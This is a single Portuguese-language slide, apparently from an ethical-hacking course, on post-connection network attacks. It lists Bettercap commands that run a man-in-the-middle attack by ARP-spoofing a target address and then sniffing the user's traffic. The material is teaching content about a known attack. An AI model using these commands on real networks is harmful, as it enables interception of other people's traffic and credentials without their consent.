

Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Ataque Man in the Middle:
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
Detectando dados do usuário:
net.sniff on